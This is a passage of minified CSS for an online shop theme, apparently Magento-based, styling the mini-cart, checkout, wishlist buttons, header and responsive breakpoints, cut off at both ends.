!important}.filter-options-item.active:last-of-type{padding-bottom:0 !important}.block .block-content.filter-content .filter-options-item:last-of-type .filter-options-title{margin:0 !important}a.action.towishlist.added-in-wishlist::before{content:'\f004';font-family:'FontAwesome';font-size:24px;left:50%;top:50%;transform:translate(-50%, -50%)}.ves-block.block.brand-searchform .block-title{border-bottom:1px solid #ebebeb;padding:5px 0 !important}.ves-block.block.brand-searchform .block-content{padding:15px}.ves-block.block.brand-searchform .block-content button.search-submit{background:transparent !important;border:unset !important;height:50px !important;padding:0 !important;right:5px}.ves-block.block.brand-searchform .block-content button.search-submit i{color:#079400;font-size:25px}.brandlist .brand-item{box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px}.brandlist .row{margin-bottom:30px}.brandlist .brand-toolbar{display:none}.hm-our-brand .owl-dots{display:none}div.mage-error{color:#e02b27;font-size:15px;margin:0 !important}.contact-form .form-content .buttons-set.col-sm-12{padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1{padding:0 !important}.block-minicart{padding:20px !important;border-radius:12px;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important}.block-minicart .block-content{padding:0 !important}.block-minicart .block-content>.actions a{padding:8px 16px;width:100%;display:flex;justify-content:center;align-items:center;font-size:15px;text-transform:capitalize;border:1px solid #80643b;border-radius:12px;font-weight:600;color:#80643B;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b}.block-minicart .block-content>.actions a:hover{box-shadow:inset 450px 0 0 #80643b;color:#ffffff}.block-minicart .details-qty.qty{display:flex;align-items:center;gap:10px}.block-minicart .details-qty.qty label{font-size:17px !important}.block-minicart .minicart-items .product-item-details .product-item-name{font-size:18px;margin:0;font-weight:500;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.block-minicart .minicart-items .product-item-details .price-container .price-excluding-tax .price{font-size:18px}.block-minicart .minicart-items .item-qty{text-align:center;width:45px !important;padding:8.5px}.block-minicart .product-item-photo img{height:80px !important;width:80px !important;object-fit:contain;border:1px solid #f0f0f0;border-radius:12px;max-width:80px !important;padding:5px}.block-minicart .subtotal{padding:10px 0;display:flex;align-items:center;justify-content:space-between}.block-minicart .subtotal .label{font-weight:700 !important;font-size:20px !important;color:#222222;text-transform:capitalize}.block-minicart .actions .secondary{display:flex;gap:10px;justify-content:space-between}.block-minicart .actions .secondary>div{display:none}.block-minicart .actions .secondary a{margin:0 !important}.minicart-items .product-item-details .price,.block-minicart .subtotal .price-container .price-wrapper:first-child .price{color:#80643b;line-height:normal;font-size:20px}.custom.link.wishlist span.wishlist-counter{background:#8eb8b4 !important;color:white !important;left:18px !important;top:-8px !important;width:22px !important;height:22px !important;font-size:15px !important;font-weight:600 !important}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty{background:#8eb8b4 !important;font-weight:600 !important;color:white !important;left:18px !important;top:-8px !important;width:22px !important;height:22px !important;font-size:15px !important}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content{padding:0}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content>div{font-size:25px;text-align:center}.modals-wrapper .modal-popup .modal-inner-wrap footer.modal-footer{padding:0;display:flex;justify-content:center;gap:10px;margin-top:12px}.modals-wrapper .modal-popup .modal-inner-wrap footer.modal-footer button{padding:8px 20px !important}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header{padding-top:0 !important}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header::before,.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header::after{display:none}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header button.action-close{padding:0 !important}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header button.action-close::before{color:black;font-size:38px}.info-box-detail .box-tocart{margin:0 !important}div#age-recommendation{font-size:18px}a.action.towishlist.added-in-wishlist::before{font-size:25px !important;left:50% !important}.message.success{margin:0 !important}.products-grid .item .item-inner.style1 .wrapper-action a.action.towishlist.btn-action.link-wishlist::before{font-family:'icons-blank-theme' !important;vertical-align:middle !important;display:inline-block !important;font-weight:normal !important;overflow:hidden !important;speak:none !important;text-align:center !important;content:'\e601' !important;font-size:48px !important}.products-grid .item .item-inner.style1 .wrapper-action a.action.towishlist.btn-action.link-wishlist.added-in-wishlist::before{content:'\f004' !important;font-family:'FontAwesome' !important;font-size:22px !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%) !important}.product-item-info.related-available a.action.towishlist.btn-action.link-wishlist::before{font-family:'icons-blank-theme' !important;vertical-align:middle !important;display:inline-block !important;font-weight:normal !important;overflow:hidden !important;speak:none !important;text-align:center !important;content:'\e601' !important;font-size:48px !important}.product-item-info.related-available a.action.towishlist.btn-action.link-wishlist.added-in-wishlist::before{content:'\f004' !important;font-family:'FontAwesome' !important;font-size:22px !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%) !important}.info-box-detail .product-social-links .action.towishlist:before{font-family:'icons-blank-theme' !important;vertical-align:middle !important;display:inline-block !important;font-weight:normal !important;speak:none !important;text-align:center !important;content:'\e601' !important;font-size:48px !important}.info-box-detail .product-social-links .action.towishlist.added-in-wishlist::before{content:'\f004' !important;font-family:'FontAwesome' !important;font-size:22px !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%) !important;position:absolute}.product-item .old-price{margin:0 !important}body .box-tocart .control input[type='number']{width:100px !important;padding:10px}.block .block-content.filter-content:only-of-type .filter-options-item.active .filter-options-title{margin-bottom:20px !important}.modals-wrapper .modal-popup .modal-inner-wrap{padding:25px;top:50%;transform:translateY(-50%);margin:0 auto}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header button.action-close:hover{box-shadow:unset !important}.cart-container form#form-validate .cart.table-wrapper{box-shadow:unset;padding:0;border-radius:unset}.cart-container .checkout-methods-items .action.primary.checkout{padding:17px !important;height:unset !important}a.action.continue{margin:0 !important;display:inline-block !important;height:unset !important}button.action.update{margin:0 !IMPORTANT;height:unset !important}div#cart-totals .table-wrapper{box-shadow:unset;padding:0}div#block-shipping{border:unset}div#block-shipping .title{padding:10px;background:transparent;border-radius:12px;border-color:#80643b}div#block-shipping .title strong#block-shipping-heading{padding:0;border:unset}.cart-container .cart-summary .block>.title:after{top:0 !important}div#block-discount{border:unset}div#block-discount .title{padding:10px;background:transparent;border-radius:12px;border-color:#80643b}div#block-discount .title strong#block-discount-heading{border:unset;padding:0}ul.checkout.methods.items.checkout-methods-items{margin:0;background:transparent;padding:10px 0}.cart.table-wrapper .col.qty .input-text{margin-top:-10px;padding:6px !important;font-size:15px;max-width:40px}.form-cart .actions-toolbar{display:flex;gap:10px;justify-content:flex-start}.form-cart .actions-toolbar::before,.form-cart .actions-toolbar::after{display:none !important}.form-cart .actions-toolbar .gift-options-cart-item{display:none}.form-cart .actions-toolbar a{margin:0 !important;border-radius:10px;border-color:#80643b !important;background:transparent !important;font-weight:600 !important;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b;color:#80643b !important}.form-cart .actions-toolbar a:hover{box-shadow:inset 450px 0 0 #80643b;color:#ffffff !important}.cart.main.actions{display:flex;justify-content:space-between;gap:30px}.cart.main.actions button,.cart.main.actions a{border-radius:12px !important}.checkout-index-index .logo-content{padding:10px 0;display:flex;justify-content:center;margin-bottom:50px}.opc-progress-bar-item._active:before{background:#80643B}.opc-progress-bar-item._active>span:before{background:#80643B}.opc-wrapper .shipping-address-item.selected-item{border-color:#80643B;font-size:18px}.opc-wrapper .shipping-address-item.selected-item:after{background:#80643B}.opc-wrapper .shipping-address-item.selected-item a{color:#80643B;font-weight:500}.modals-wrapper .modal-popup .modal-inner-wrap{margin:0 !important;left:50%;top:50%;transform:translate(-50%, -50%)}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header{padding:0;margin-bottom:20px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form{max-width:100%;padding:0 25px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form label,.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .label{font-size:18px !important;margin:0 0 5px 0}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice{display:flex;align-items:center;justify-content:flex-start;gap:6px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice label{margin:0}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice::before,.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice::after{display:none}.modals-wrapper .modal-popup .modal-inner-wrap footer.modal-footer{margin-top:10px;padding:20px 0 0 0}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary{padding:20px;background:transparent;margin:0;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary .block.items-in-cart.active{border:unset !important;margin:0}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary .block.items-in-cart.active strong{border:unset;padding:0}.checkout-index-index .opc-block-summary .items-in-cart>.title{margin-bottom:20px}.checkout-index-index li.product-item .product{display:flex;gap:10px}.checkout-index-index li.product-item .product .product-item-details{padding:0 !important}.checkout-index-index li.product-item .product strong.product-item-name{font-size:18px;line-height:1.2}.checkout-index-index li.product-item .product span.price-excluding-tax{margin:0}.checkout-index-index li.product-item .product span.price{font-size:20px;margin-left:10px}.checkout-index-index li.product-item .product .details-qty{font-size:18px}.checkout-index-index span.product-image-container{width:100% !important;height:100% !important;max-width:120px !important;max-height:120px !important}.checkout-index-index span.product-image-container img{width:100% !important;height:120px;border-radius:12px;border:1px solid #f0f0f0;padding:5px}.checkout-index-index .column.main .block .title strong{padding:0;border:unset}.checkout-index-index .opc-block-shipping-information{background:transparent;margin:30px 0 0 0;margin-bottom:0;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px !important}.checkout-index-index .opc-block-shipping-information .ship-to,.checkout-index-index .opc-block-shipping-information .ship-via{padding:20px;margin:0;background-color:transparent}.checkout-index-index .shipping-information-title{text-transform:capitalize !important;font-size:24px !important}.checkout-index-index .shipping-information-content{font-size:18px}.checkout-index-index .shipping-information-content a{color:#80643b;font-weight:500}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:28px !important;text-transform:capitalize}.checkout-index-index button.action.action-edit:hover{box-shadow:unset !important}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:50%;transform:translateY(-50%);margin:0}#yt-totop{background-color:#80643b !important;right:10px !important;bottom:10px !important}.checkout-cart-index .cart-container .cart-summary{width:30%;border:unset;padding:25px;top:auto !important;background:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links a:hover{box-shadow:unset !important}span.old-price span{display:none}.modals-wrapper .modal-popup .modal-inner-wrap{margin:0 !important;left:50%;top:50%;transform:translate(-50%, -50%) !important}.modal-inner-wrap.report-messages{padding:30px 10px 10px !important}.modal-inner-wrap.report-messages div#modal-content-1{padding:0 !important}.smcqp-actions a{background:#80643B !important;padding:5px 16px !important;font-size:18px !important;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important}.smcqp-actions a:hover{box-shadow:inset 450px 0 0 0 #000 !important}.smcqp-messages.msg-success{line-height:normal;padding:12px;font-size:18px}.toolbar.wishlist-toolbar{display:none}.products-grid.wishlist .product-item-actions{margin:10px 0 0;display:inline-flex}.contact-details{display:flex;gap:15px}.contact-info [data-content-type='row'][data-appearance='contained']{margin:0 !important}.navigation-mobile .touch-button{background-color:#80643B !important}.header-top .container .row{padding:8px 0}.social-icon [data-content-type='row'][data-appearance='contained']{margin:0 !important}.update-cart-item{padding:5px 12px !important;font-size:11px !important}.smcqp-confirm .modal-footer,.smcqp-confirm .modal-header{border-bottom:unset !important}.update-cart-item{padding:5px 12px !important;font-size:11px !important}button.action-secondary.action-dismiss{background:#80643b !important;border-radius:12px !important;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important}button.action-secondary.action-dismiss:hover{box-shadow:inset 450px 0 0 0 #000 !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{background:#fff;width:140px;position:absolute;top:100%;right:0px;z-index:101;padding:5px 0;text-align:left;border-radius:12px;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important}.fotorama__stage__frame{display:flex;align-items:flex-start}.fotorama__nav{height:470px !important}.content-detail .row::before,.content-detail .row::after{display:none}.content-detail .row{align-items:flex-start}span.price::after{content:"AUD";padding-left:5px}.price-box .special-price .price{font-weight:600 !important}button#product-addtocart-button span{font-weight:600 !important}@media (max-width:1440px){.detail-bottom{margin-top:60px;padding:0 15px}}@media (max-width:1400px){.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{width:100% !important}.logged-in .header-style-2 .header-bottom .header-bottom-inner{padding:25px !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{padding:14px 0 !important}.footer-style-2 .footer-middle ul li a{font-size:17px !important}.checkout-index-index .page-wrapper{padding:0 15px}.checkout-index-index .detail-bottom{margin-top:60px;padding:0 15px}.checkout-index-index .hm-age-slider{padding:80px 15px}.header-style-2 .headertop{gap:20px}.row.headertop>div{width:90%;padding:0;justify-content:flex-start}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin-right:0}.row.headertop::before,.row.headertop::after{display:none}.header-top .container .row>div{padding:10px 15px}.header-style-2 .header-bottom .header-bottom-inner{padding:15px !important}.hm-new-arrival-hompage,.hm-discovertop-home2-v2-retail,.detail-bottom-wrapper,.contact-index-index .container-fluid,.contact-map [data-content-type='html'],.custom-cms,.page-title-wrapper,.login-container,.wishlist-index-index .form-wishlist-items .products-grid.wishlist ol,.htmlsitemap-container.outer,.hm-usp-section .container .row{padding:0 15px}.cat-banner{padding:14px 15px}.breadcrumbs ul.items{padding-right:0 !important}.info-box-detail .page-title-wrapper.product{padding:0}.container{max-width:100% !important;width:100% !important;padding:0 15px}.owl-controls .owl-nav>div{margin:0 !important;background:#80643B !important;border:2px solid #80643b !important;border-radius:100px !important;width:40px;height:40px;color:#80643B !important;opacity:1}.owl-controls .owl-nav>div::before{color:#fff}.hm-theme-slider{padding:40px 15px}.breadcrumbs{width:100%}.products-grid.wishlist .product-item-actions{margin:10px 0 0;display:inline-block}.hm-category-slider,.hm-age-slider{padding:80px 15px}.hm-theme-slider .item .category-detail h3{font-size:22px}.header-style-2 .headertop .header-right-main .my-accounts{display:flex !important;flex-direction:row;align-items:center;max-width:100% !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon{background:#80643B !important;padding:10px 16px !important;font-size:18px !important;font-weight:600 !important;text-transform:capitalize !important;border-radius:12px !important;color:#fff !important;line-height:normal !important;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important;width:auto !important;height:auto !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a::before{display:none !important}}@media (max-width:1200px){.footer-style-2 .footer-middle .row{grid-gap:50px}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:200px !important}.hm-theme-slider .item .category-detail h3{min-height:55px}.hm-age-slider .item .category-item h3{font-size:23px;width:100%}.footer-style-2 .footer-middle .row{grid-gap:50px !important}.product.actions.product-item-actions .actions-primary button span{padding:14px !important}.breadcrumbs .current-name,.cat-banner .current-name{width:100%}.categor-cart button span,.stock.unavailable span{padding:8px !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{padding:14px 36px !important}.hm-age-slider,.hm-category-slider{padding:40px 15px}.header-top .container .row{padding:15px}.categor-cart button span,.stock.unavailable span{padding:8px !important}}@media (max-width:1024px){.footer-style-2 .footer-middle .row{grid-gap:10px !important}.category-description-section{flex-wrap:wrap}.row.headertop>div{width:30%}.search-autocomplete{position:absolute !important;width:100% !important;margin:0}.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart::after{filter:unset !important}.minicart-wrapper>a{background:transparent !important}.row.headertop{margin-bottom:20px !important}.footer-style-2 .footer-middle{padding:50px 0;background:#ECF2EF}.footer-style-2 .footer-top,.hm-our-brand{padding:50px 0}.header-style-2 .headertop .header-right-main .header-middle-right{padding:0 !important}.hm-our-brand .block .container{padding:25px !important;max-width:95% !important}.hm-age-slider .item .category-item h3{font-size:23px;width:100%}.header-top .container .row .col-lg-4 p{margin:0;text-align:center;width:max-content}.detail-bottom-wrapper{padding:0 15px !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{padding:14px 13px !important}.hm-category-slider .category-block a.category_name img{min-height:100%}.hm-theme-slider .item .category-detail h3{min-height:unset}.ves-widget .brandowl-play .owl-carousel{margin:0 !important}.hm-our-brand .block-content.brandowl-play{padding:0}.head-wholesale-btn a{width:max-content}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{background:transparent !important}.header-style-2 .header-bottom .search-header-bottom{order:2;padding:0}.header-style-2 .header-bottom .search-header-bottom{margin:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{display:block;background:transparent !important;padding:12px 15px !important;border-radius:10px !important;border:1px solid #000 !important}.header-style-2 .header-bottom .header-bottom-inner{flex-wrap:nowrap}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{top:10px !important}.plumrocket-product-filter .filter-options-content{overflow:hidden !important}div#layered-filter-block .filter-options-content{overflow:auto !important}}@media (max-width:991px){.footer-style-2 .footer-bottom{padding:12px 0 !important}.col-lg-6.col-sm-6.info-box-detail{margin-top:0}.fotorama__nav{height:unset !important}.block-collapsible-nav .title{background-color:transparent;padding:14px 40px 10px 15px}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border:unset !important}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{position:absolute !important;right:0 !important;margin:0}.search-header-bottom{width:max-content !important;position:absolute !important;right:130px}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{margin-top:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{border:unset !important;padding:0 !important;border-radius:0 !important}.col-lg-4.col-md-6.col-sm-7.col-xs-10.header-right-main{position:absolute;left:15px}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{position:absolute !important;left:0 !important;margin:0}.header-style-2 .headertop .header-right-main .header-middle-right{padding:0 !important}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart{width:unset !important;padding:0 !important;height:unset !important;display:block !important;margin-right:0 !important}.header-style-2 .headertop .header-right-main .header-middle-right{gap:5px !important}.col-lg-4.col-md-6.col-sm-7.col-xs-10.header-right-main{position:unset !important}.footer-style-2 .footer-middle{padding:30px 0 !important}.footer-style-2 .footer-top{padding:40px 15px !important}.hm-discovertop-home2-v2-wholesale .discovertop.mr70{background:transparent;padding:0;margin:0 0 40px 0}.hm-usp-section .container .row{flex-wrap:nowrap;gap:10px}.hm-usp-hompage .row>div{width:100%;gap:10px;flex-direction:column;text-align:center;align-items:center}.footer-style-2 .footer-middle ul{margin-top:20px !important}.owl-stage-outer.owl-height{height:585px !important;min-height:585px !important}.owl-stage .banner-item.banner-slider .item{min-height:585px;position:relative;z-index:1}div#banner-slider-carousel .banner-item-content{display:flex;align-items:flex-start;min-height:585px;flex-direction:column}.social-icon{display:none !important}.products.wrapper.products-grid .item{padding:0;margin:0 !important}ol.products.list.items.product-items.row::before,ol.products.list.items.product-items.row::after{display:none}.products-grid .product-item-photo .product-image-container .product-image-wrapper img{width:auto !important;max-height:unset;object-fit:cover;margin:0 auto}.hm-usp-hompage{margin-top:10px}.cart-container{padding:0 15px}.checkout-cart-index .cart-container .cart-summary{width:100%}.col2-layout .col-md-9{padding:0 15px !important}.content-detail>.row{flex-direction:column}.content-detail>.row>div{width:100%}.detail-bottom .details-tabs-wrapper ul.details-tab-nav li{font-size:16px}.related-products-section .products.wrapper.products-grid .item{padding:0}.row.headertop{margin-bottom:0 !important}body .header-style-2 .headertop .header-right-main{width:100% !important;margin:0 0 0 auto !important}.wishlist-index-index .actions-toolbar{padding:0 15px !important}.minicart-wrapper{max-width:100%}.minicart-wrapper button.action.showcart{display:flex;align-items:center;gap:5px}.minicart-wrapper button.action.showcart::before{color:white !important}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin-right:0 !important}.breadcrumbs .current-name,.cat-banner .current-name::before{position:unset !important}.breadcrumbs li.item.home{padding-left:0 !important}.block-collapsible-nav{left:0;position:relative !important;top:0 !important;width:100%;z-index:5}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{top:32px}}@media (max-width:768px){.hm-usp-hompage .row>div{width:47%}.block.block-addresses-list .table-wrapper.additional-addresses{overflow:auto}html body iframe#tidio-chat-iframe{transform:unset !important}.breadcrumbs .container,.cat-banner .container{flex-wrap:wrap;gap:20px}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty{right:6px;top:-7px}ul.items{width:100%;text-align:start}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{background:transparent !important}.header-style-2 .header-bottom .search-header-bottom{order:2;padding:0 !important}.header-style-2 .header-bottom .search-header-bottom{margin:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{display:block;background:transparent !important;padding:0 !important;border-radius:0 !important;border:unset !important}.header-style-2 .headertop .header-right-main .header-middle-right{padding:0}[data-content-type='row'][data-appearance='contained'],svg{transform:unset !important}.footer-top .block-subscribe-footer .title-middle-footer{text-align:center !important;width:100% !important}.cat-banner{height:max-content !important}.breadcrumbs .current-name,.cat-banner .current-name{text-align:left !important}.cat-banner .container span.current-name::before{width:30px;height:30px;left:0;top:50%;transform:translateY(-50%);position:absolute !important}.awesome-iframe .bubbleWithLabel #button{bottom:15px !important}.awesome-iframe .bubbleWithLabel .widgetLabel{bottom:41px !important}}@media (max-width:820px){.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{width:0 !important}.category-description-section>div{width:100%}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:max-content !important;top:25px}.footer-style-2 .footer-middle ul li a{font-size:16px !important}.detail-bottom{margin-top:60px;padding:0}.detail-bottom{margin-top:60px;padding:0}.filter-price-amount .filter-price-amount-from-left,.filter-price-amount .filter-price-amount-to-right{font-size:16px !important;font-weight:500 !important}.footer-bottom .mobile-sticky-wholesale-btn a{color:#fff;font-size:20px}.footer-style-2 .footer-bottom{padding:12px 0 !important}div[data-content-type='copyright']{display:flex;justify-content:center !important}.customer-account-login .block.block-customer-login,.column.main .block:last-child{width:100%}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{width:max-content !important}.header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .toplinks-wrapper{left:0 !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{right:unset !important}body .minicart-wrapper .block-minicart{right:-180px !important}}@media (max-width:767px){html body .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{display:none !important}body .mobile-sticky-wholesale-btn{position:fixed;bottom:0;width:100%;background:#80643B;padding:5px;z-index:999;display:block !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{right:10px !important}body .minicart-wrapper .block-minicart{right:-10px !important}}.mobile-sticky-wholesale-btn{display:none !important}@media (max-width:660px){.header-top .container .row>div{justify-content:center;flex-wrap:wrap;flex-direction:column-reverse}.product-info-main .product-add-form .box-tocart button#product-addtocart-button{min-width:auto}.customer-account-login h2.page-title span,.customer-account-login h2.page-title span{line-height:1;font-size:24px}.column.main .block:last-child{width:100%}html body .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{display:none !important}.owl-stage-outer.owl-height,.owl-stage .banner-item.banner-slider .item{height:300px !important;min-height:300px !important}.owl-stage .banner-item.banner-slider .item,div#banner-slider-carousel .banner-item-content{min-height:unset}.hm-new-arrival-hompage{margin-top:90px}.banner-text-wrapper a.banner-btn{font-size:12px;color:#fff;font-weight:600;padding:10px;position:relative;top:-30px}.banner-text-wrapper a.banner-btn::before{position:absolute;content:"";background-image:url(../images/button-border-white.png);width:65px;height:86px;left:5px;top:-34px;background-repeat:no-repeat;background-size:100%}.banner-text-wrapper p.banner-text{margin-bottom:65px}.banner-text-wrapper .banner-text-highlight{margin-bottom:10px}div#banner-slider-carousel .item-content::before{display:none}a.level-top.mobile-wholesale-btn{background:#80643b;color:#fff;padding:12px;margin-top:20px;text-align:center;border-radius:8px}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{right:15px !important}.hm-category-slider .category-block a.category_name img{height:144px}.category-product.products.wrapper.grid.products-grid .box-image .new-sale-label{left:unset !important;top:unset !important;position:absolute;right:unset;z-index:9999999}.category-description-section>div{width:100%}.category-description-section .category-description{padding:20px}body .hm-new-arrival-hompage h2.mp-product-slider-title,body .hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h1,body .hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h2,body .hm-category-slider div#catewithimg .content-heading h2,body .hm-theme-slider .block-content h2,body .hm-age-slider h2,body .hm-our-brand .block .container strong,body .instagram .title,body .footer-style-2 .footer-top .newsletter-footer h2{font-size:32px !important;line-height:36px !important}.title.block-collapsible-nav-title{margin-bottom:20px}.hm-usp-section .container .row{row-gap:30px}.info-box-detail .page-title-wrapper.product .page-title{margin-bottom:20px}.product-info-main .product-info-price .price-box{padding:0;margin-bottom:20px !important;line-height:normal}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{top:-40px !important}.social-icon{display:none !important}.contact-info p.contact-v1.hidden-xs{display:block !important}.header-top .container .row .col-lg-4{justify-content:center}.header-style-2 .headertop{flex-direction:row-reverse !important}.header-style-2 .headertop .logo-header{padding:0;order:2}.header-style-2 .headertop .header-right-main .my-accounts{display:flex !important;width:unset !important;position:unset !important;float:unset !important;margin:unset !important;max-width:100% !important}.my-accounts .my-accounts-login{width:unset !important;max-width:unset !important}.header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon{width:100% !important}.header-style-2 .header-bottom .search-header-bottom{order:3}div#banner-slider-carousel .banner-text-wrapper{padding:20px 15px}.banner-text-wrapper h2.banner-text-title{font-size:36px;margin-bottom:10px;text-align:center}.header-style-2 .headertop .header-right-main .header-middle-right{background:transparent !important}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin:0 !important}.header-style-2 .headertop .logo-header{padding:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{background:transparent !important;padding:0 !important;border-radius:10px !important;border:unset !important;width:max-content}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .navigation-mobile-container{justify-content:flex-start !important}.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart::after{filter:none !important}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart{background:transparent !important}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{position:unset !important}a.wishlist-custom img{width:30px;display:block}.search-header-bottom{width:max-content !important;position:absolute !important;right:138px}.my-accounts-login span img{width:30px}.my-accounts .my-accounts-login{display:block !important;width:max-content}.my-accounts .my-accounts-login span.icon{width:100% !important}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{position:unset !important}div[data-content-type='copyright']{flex-direction:column}.hm-age-slider::after{display:none}.hm-age-slider::before{width:195px;height:85px;top:0;right:0;left:unset}.hm-age-slider .item{--auto-grid-min-size:20rem;grid-gap:15px}.hm-age-slider .item .category-item h3{font-size:20px;width:100%}.hm-theme-slider .item .category-detail h3{font-size:20px;font-weight:600;margin-top:15px}.hm-theme-slider .item{background:white;padding:15px;border-radius:12px}.info-box-detail .box-tocart{margin:0 !important}.product-info-main .product-info-price{width:100% !important}.breadcrumbs .container,.cat-banner .container{margin:unset !important}.cat-banner{height:unset !important}.hm-new-arrival-hompage .mp-slider-view-all{margin:25px 0 0 0 !important;display:flex;justify-content:center}.header-style-2 .headertop{align-items:center !important}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{position:absolute !important;left:0 !important;margin:0;top:50%;justify-content:flex-start;transform:translateY(-50%)}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{overflow:hidden;position:absolute;left:-61px;top:30px;transition:all .3s ease 0s;width:0;z-index:9;right:unset;border-radius:0}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:170px !important;margin-left:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header{left:3px !important;top:11px !important;width:20px !important;height:20px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text{padding:8px 8px 8px 34px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:200px !important}.header-top .container .row{flex-direction:column-reverse;padding:5px}.shipping-note{border-bottom:1px solid #a3b6ae;padding-bottom:2px;margin-bottom:2px}.contact-details{display:flex;gap:10px}.breadcrumbs .current-name,.cat-banner .current-name::before{position:unset !important}.breadcrumbs .current-name,.cat-banner .current-name{text-align:left !important}.breadcrumbs ul.items li.item.home{padding-left:0 !important}ol.products.list.items.product-items.row{gap:10px;width:100% !important;padding:0 !important}.page-main .col2-layout 